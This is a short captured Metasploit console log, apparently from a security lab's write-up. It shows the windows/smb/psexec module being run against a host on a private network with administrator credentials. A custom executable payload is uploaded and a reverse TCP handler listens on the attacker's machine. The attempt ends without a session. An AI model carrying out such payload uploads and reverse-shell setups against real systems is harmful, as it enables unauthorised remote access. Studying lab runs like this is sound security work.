 1 msf exploit(windows/smb/psexec) > show targets
2
3 Exploit targets:
4
5 Id Name
6 -- ----
7 0 Automatic
8 1 PowerShell
9 2 Native upload
10 3 MOF upload
11 msf exploit(windows/smb/psexec) > set target 2
12 target => 2
13 msf exploit(windows/smb/psexec) > exploit
14
15 [*] Started reverse TCP handler on 192.168.1.5:53
16 [*] 192.168.1.119:445 - Connecting to the server...
17 [*] 192.168.1.119:445 - Authenticating to 192.168.1.119:445 as user 'a
dministrator'...
18 [*] 192.168.1.119:445 - Uploading payload... kKwZpPRs.exe
19 [*] 192.168.1.119:445 - Using custom payload /var/www/html/bin_tcp_x86
_53.exe, RHOST and RPORT settings will be ignored!
20 [*] 192.168.1.119:445 - Created \kKwZpPRs.exe...
21 [-] 192.168.1.119:445 - Unable to remove the service, ERROR_CODE:
22 [-] 192.168.1.119:445 - Exploit failed: RubySMB::Error::UnexpectedStat
usCode STATUS_PIPE_EMPTY
23 [*] Exploit completed, but no session was created.
弥天安全实验室